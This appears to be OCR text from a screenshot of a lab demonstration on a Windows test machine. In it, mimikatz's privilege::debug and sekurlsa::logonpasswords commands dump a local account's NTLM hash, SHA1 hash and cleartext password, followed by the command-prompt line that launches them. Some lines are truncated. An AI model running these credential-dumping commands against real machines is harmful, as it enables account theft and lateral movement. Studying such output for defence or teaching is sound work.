 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1819247 (00000000:001bc26f)
Session           : Interactive from 2
User Name         : test
Domain            : DESKTOP-7DI3BJ1
Logon Server      : DESKTOP-7DI3BJ1
Logon Time        : 2022/9/20 15:57:01
SID               : S-1-5-21-3501024099-2205159046-2517934403-1001
msv :
[00000003] Primary
* Username : test
* Domain   : DESKTOP-7DI3BJ1
* NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1     : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
wdigest :
* Username : test
* Domain   : DESKTOP-7DI3BJ1
* Password : 123456
kerberos :
* Username : test
* Domain   : DESKTOP-7DI3BJ1
* Password : (null)
ssp :
管理员: 命令提示符
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\Users\test\Desktop\mimikatz_trunk\x64
C:\Users\test\Desktop\mimikatz_trunk\x64>C:\Users\test\Desktop\mimikatz_trunk\
'C:\Users\test\Desktop\mimikatz_trunk\x64' 不是内部或外部命令，也不是可运行的
或批处理文件。
C:\Users\test\Desktop\mimikatz_trunk\x64>mimikatz.exe ""privilege::debug"" ""s
.txt
C:\Users\test\Desktop\mimikatz_trunk\x64>